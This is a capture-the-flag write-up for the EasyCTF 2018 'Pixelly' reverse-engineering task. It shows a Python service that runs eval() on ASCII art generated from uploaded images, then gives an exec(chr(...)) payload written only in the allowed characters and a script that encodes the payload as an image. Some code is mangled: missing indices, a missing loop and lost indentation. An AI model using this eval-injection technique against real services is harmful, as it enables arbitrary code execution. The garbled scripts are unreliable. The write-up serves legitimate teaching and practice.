# Pixelly

EasyCTF 2018 - RE (220 pts).

# EasyCTF 2018: Pixelly

Event Challenge Category Points Solves
EasyCTF 2018 Pixelly Reverse Engineering 220 ?

### Description

I’ve created a new ASCII art generator, and it works beautifully! But I’m worried that someone might have put a backdoor in it. Maybe you should check out the source for me…

### TL;DR

In this task we had to connect to http://c1.easyctf.com:12489/ and to look at the source code.
The website proposed us to upload an image, which was converted to an ascii art and evaluated with eval.
The ascii art was made of the following chars: -”~rc()+=01exh% .
We identified that we could forge strings with chr() and number chr(110+10-1) and exec code with exec().
To get the flag we had to evaluate “print(flag)” width the following payload:
exec(chr(111+1)+chr(111+1+1+1)+chr(101+1+1+1+1)+chr(110)+chr(111+1+1+1+1+1)+chr(10+10+10+10)+chr(101+1+ 0%1)+chr(110-1-1)+chr(100-1-1-1)+chr(101+1+1)+chr(10+10+10+10+1))
We had to convert the payload into an image with correct color tones for each char.

### Looking at the website

For the challenge, we got an url ( http://c1.easyctf.com:12489/ ) and a python source code ( asciinator.py ). I decided to visit the url first.

On the website, we first got an upload form asking us for an image. I decided to send this one:After sending the image we got the following textual output:We can see that the form use the different color tones of our image and “translate” it to text. We can also see after few test that the website resize our original image.

### Looking at the source code

asciinator.py

#!/usr/bin/env python3
# Modified from https://gist.github.com/cdiener/10491632

import sys
from PIL import Image
import numpy as np

# it's me flage!
flag = '<redacted>'

# settings
chars = np.asarray(list(' -"~rc()+=01exh%'))
SC, GCF, WCF = 1/10, 1, 7/4

img = Image.open(sys.argv)

# process
S = ( round(img.size*SC*WCF), round(img.size*SC) )
img = np.sum( np.asarray( img.resize(S) ), axis=2)
img -= img.min()
img = (1.0 - img/img.max())**GCF*(chars.size-1)

arr = chars[img.astype(int)]
arr = '\n'.join(''.join(row) for row in arr)
print(arr)

# hehehe
try:
eval(arr)
except SyntaxError:
pass


The previous code confirm what we saw on the website. We can deduce the followings steps:
- A flag is initialised in “flag” variable. - A given image is resize (1st line of process) - Then the script calibrate the color, minimal shade are set to 0 and max are set to 255. - The script convert the shade of color to a charlist. This conversion is set into the “arr” variable.
( The left of the char list is for the lightest colors and the end for the darkest ones. ) - After the comment “hehehe” we can see that the code evaluate the “arr” variable (converted image).

### What do we have to do ?

To solve the challenge we had to craft the right image, which, when converted and evaluated, print the flag.

We started to find what needed to be in the evaluation function. Considering we had only few characters, we couldnt just write “flag” or “print(flag)”.
The ascii art was made of the following chars: ‘ -”~rc()+=01exh%’
We identified that we could forge strings with chr(), number 110-10+1 , letters [ ie. chr(110-10+1) for w ] and exec code with exec().

We first tried to print a wrong variable: eval(“exec(‘print(f)’)”)

flag = "myflag"


We got “ NameError: name ‘f’ is not defined “

Then we tried to print the right variable: eval(“exec(‘print(flag)’)”)

flag = "myflag"


We got “ myflag “

Due to calibration, we had to use the first and the last char: a space and %. I simply added “+ 0%1” to a chr().
It changed nothing except the presence of the chars.

flag = "myflag"


We got “ myflag “

#### Converting the textual payload to Image

Image resize was kind of weird: height was divided by 10 and width multiplicated by 740.
I did some magic on width and resize but here is the script that generate the payload into an image. Each char has a height of 10px and a width between 6 and 5.

from PIL import Image

lchar = ' -"~rc()+=01exh%'[::-1] # Invert White & Black due to percent conversion
pxs = []

for i in range(10): # height (will be devided by 10 in resize)
x = 0
percent = float((lchar.index(l)+1))/float(len(lchar)) # Shade position
n = 6 # Pixels with of each char
if x%4 == 0 or x%14 == 0: # Small resize tricks du to image resize
n = 5
val = int(255*percent)
if(l == '-'): # Little edit due to shade calibration
val -= 15
for j in range(n): # Add color
pxs.append((val,val,val))
x += 1

img = Image.new('RGB', (len(pxs)/10,10))
img.putdata(pxs)
img.save("flag.png")


It gave us the image that, when uploaded and evaluated gived us the flag.### FLAG

easyctf{wish_thi5_fl@g_was_1nASCII@rt_t0o!}

Zeecka